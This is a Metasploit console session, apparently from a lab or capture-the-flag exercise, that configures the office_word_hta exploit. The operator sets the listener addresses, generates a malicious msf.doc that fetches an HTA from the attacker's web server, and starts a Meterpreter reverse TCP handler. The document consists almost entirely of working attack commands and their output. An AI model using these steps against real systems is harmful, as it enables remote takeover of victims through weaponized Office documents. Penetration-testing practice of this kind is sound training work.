 msf5 > use exploit/windows/fileformat/office_word_hta
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/fileformat/office_word_hta) > options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must b
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generat
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.48 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf5 exploit(windows/fileformat/office_word_hta) > set srvhost 10.10.14.14
srvhost => 10.10.14.14
msf5 exploit(windows/fileformat/office_word_hta) > set lhost 10.10.14.14
lhost => 10.10.14.14
msf5 exploit(windows/fileformat/office_word_hta) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.14:4444
[+] msf.doc stored at /root/.msf4/local/msf.doc
[*] Using URL: http://10.10.14.14:8080/default.hta
[*] Server started.
msf5 exploit(windows/fileformat/office_word_hta) >